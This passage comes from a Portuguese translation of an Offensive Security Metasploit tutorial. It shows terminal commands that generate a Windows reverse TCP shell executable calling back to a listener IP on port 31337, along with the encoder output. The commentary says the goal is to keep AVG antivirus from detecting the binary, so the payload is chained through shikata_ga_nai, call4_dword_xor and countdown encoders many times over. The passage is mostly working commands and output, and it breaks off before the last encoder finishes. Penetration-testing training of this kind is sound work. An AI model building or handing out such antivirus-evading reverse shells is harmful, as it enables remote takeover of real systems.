 root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp LHOST=172.16.104.130
LPORT=31337 R | ./msfencode -e x86/shikata_ga_nai -t exe > /tmp/2.exe
[*] x86/shikata_ga_nai succeeded with size 315 (iteration=1)
root@bt:/pentest/exploits/framework3# file /tmp/2.exe
/tmp/2.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit
Perfeito! Vamos agora transferir o binário para outro sistema e ver o que acontece. E ...
Bem, isso não é bom. Ele ainda está sendo descoberto por AVG. Bem, não podemos deixar AVG
ganha, não é? Vamos ficar um pouco louco com ela, e usar três diferentes codificadores, dois dos
quais vamos dizer que ele seja executado através de 10 vezes cada, para um total de 21 codifica.
Trata-se de codificação, tanto quanto nós podemos fazer e ainda tem um binário de trabalho. AVG
nunca vai passar disso!
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp LHOST=172.16.104.130
LPORT=31337 R | ./msfencode -e x86/shikata_ga_nai -t raw -c 10 | ./msfencode -e
x86/call4_dword_xor -t raw -c 10 | ./msfencode -e x86/countdown -t exe >
/tmp/6.exe
[*] x86/shikata_ga_nai succeeded with size 315 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 342 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 369 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 396 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 423 (iteration=5)
[*] x86/shikata_ga_nai succeeded with size 450 (iteration=6)
[*] x86/shikata_ga_nai succeeded with size 477 (iteration=7)
[*] x86/shikata_ga_nai succeeded with size 504 (iteration=8)
[*] x86/shikata_ga_nai succeeded with size 531 (iteration=9)
[*] x86/shikata_ga_nai succeeded with size 558 (iteration=10)
[*] x86/call4_dword_xor succeeded with size 586 (iteration=1)
[*] x86/call4_dword_xor succeeded with size 614 (iteration=2)
[*] x86/call4_dword_xor succeeded with size 642 (iteration=3)
[*] x86/call4_dword_xor succeeded with size 670 (iteration=4)
[*] x86/call4_dword_xor succeeded with size 698 (iteration=5)
[*] x86/call4_dword_xor succeeded with size 726 (iteration=6)
[*] x86/call4_dword_xor succeeded with size 754 (iteration=7)
[*] x86/call4_dword_xor succeeded with size 782 (iteration=8)
[*] x86/call4_dword_xor succeeded with size 810 (iteration=9)
[*] x86/call4_dword_xor succeeded with size 838 (iteration=10)
© Offensive Security 2009
Traduzido por Rafael Torres
 